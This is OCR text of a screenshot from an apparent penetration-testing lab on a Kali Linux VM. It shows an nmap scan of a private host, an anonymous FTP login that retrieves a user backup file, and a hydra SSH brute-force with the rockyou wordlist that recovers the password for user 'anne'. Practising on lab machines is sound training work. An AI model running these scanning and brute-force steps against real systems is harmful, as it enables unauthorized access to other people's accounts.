 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
21:09
kali@kali: ~
File Actions Edit View Help
| vsFTPd 2.3.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 65534 65534 4096 Mar 03 2018 public
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)
| 2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)
|_ 256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/backup_wordpress
MAC Address: 08:00:27:FE:22:93 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.30 ms 192.168.66.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 33.80 seconds
(kali㉿kali)-[~]
$ ftp anonymous@192.168.66.101
Connected to 192.168.66.101.
220 (vsFTPd 2.3.5)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> getuid
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||60521|).
150 Here comes the directory listing.
drwxr-xr-x 2 65534 65534 4096 Mar 03 2018 public
226 Directory send OK.
ftp> cd public
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||43335|).
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 31 Mar 03 2018 users.txt.bk
226 Directory send OK.
ftp> get users.txt.bk
kali@kali: ~
File Actions Edit View Help
/usr/share/john/rules/rockyou-30000.rule
/usr/share/wordlists/rockyou.txt.gz
(kali㉿kali)-[~]
$ hydra -l anne -P /home/kali/Desktop/rockyou.txt 192.168.66.101 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 21:08:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.66.101:22/
[22][ssh] host: 192.168.66.101 login: anne password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 21:08:33
(kali㉿kali)-[~]
$
CTRL (DESTRA)
10°C
Nuvole sparse
Cerca
myhp
03:09
18/04/2024